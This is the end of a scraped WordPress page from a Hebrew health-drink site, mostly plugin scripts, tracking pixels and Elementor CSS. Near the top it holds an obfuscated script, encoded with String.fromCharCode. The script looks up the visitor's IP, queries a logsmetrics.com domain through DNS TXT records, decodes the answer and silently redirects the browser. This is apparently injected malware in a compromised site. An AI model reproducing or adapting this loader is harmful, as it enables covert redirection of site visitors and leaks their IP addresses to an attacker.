10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" ></span> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=ViewContent&noscript=1&cd%5Bcontent_name%5D=indigopage&cd%5Bpage_title%5D=%C2%BFqu%C3%A9+Premio+Recibir%C3%A1n+Los+Campeones+De+La+Copa+Codere+2023%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2417&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fque-premio-recibiran-los-campeones-de-la-copa-codere-2023%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=%C2%BFqu%C3%A9+Premio+Recibir%C3%A1n+Los+Campeones+De+La+Copa+Codere+2023%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2417&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fque-premio-recibiran-los-campeones-de-la-copa-codere-2023%2F" alt=""></noscript> <script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var = {"number":"972539328327","pre_filled":"\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_target_d":"_blank","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js" defer></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","nonce":"bdf9f15873","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2417,"title":"%C2%BFqu%C3%A9%20Premio%20Recibir%C3%A1n%20Los%20Campeones%20De%20La%20Copa%20Codere%202023%3F%20%E2%80%93%20%D7%90%D7%99%D7%A0%D7%93%D7%99%D7%92%D7%95%20%D7%9E%D7%A9%D7%A7%D7%94%20%D7%90%D7%A0%D7%A8%D7%92%D7%99%D7%94%20%D7%91%D7%A8%D7%99%D7%90","excerpt":"","featuredImage":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js" defer></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>const wprRemoveCPCSS = () => { $elem = document.getElementById( "rocket-critical-css" ); if ( $elem ) { $elem.remove(); } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><noscript><link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768846912 -->

--- FILE ---
content_type: text/css
request_url: https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601
body_size: 854
content:
.elementor-1706 .elementor-element.elementor-element-447482b:not(.elementor-motion-effects-element-type-background), .elementor-1706 .elementor-element.elementor-element-447482b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1706 .elementor-element.elementor-element-447482b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:10;}.elementor-1706 .elementor-element.elementor-element-447482b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-menu-toggle{margin:0 auto;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-nav-menu--main .elementor-item{color:#000000;}@media(max-width:767px){.elementor-1706 .elementor-element.elementor-element-447482b{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}}